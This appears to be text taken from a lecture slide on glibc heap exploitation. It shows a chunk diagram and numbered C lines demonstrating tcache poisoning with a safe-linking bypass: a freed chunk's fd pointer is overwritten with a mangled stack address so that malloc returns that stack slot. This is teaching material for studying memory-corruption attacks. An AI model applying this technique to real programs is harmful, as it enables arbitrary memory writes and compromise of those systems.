 chunk(a)
prev_size
0x91
a
fd
....
target
(&stack_var[x], &0xf = 0)
....
21 size_t stack_var[0x10];
22 size_t *target = NULL;
25 for(int i=0; i<0x10; i++) {
26 if(((long)&stack_var[i] & 0xf) == 0) {
27 target = &stack_var[i];
28 break;
29 }
30 }
36 intptr_t *a = malloc(128);
38 intptr_t *b = malloc(128);
42 free(a);
43 free(b);
50 b[0] = (intptr_t)((long)target ^ (long)b >> 12);
54 malloc(128);
57 intptr_t *c = malloc(128);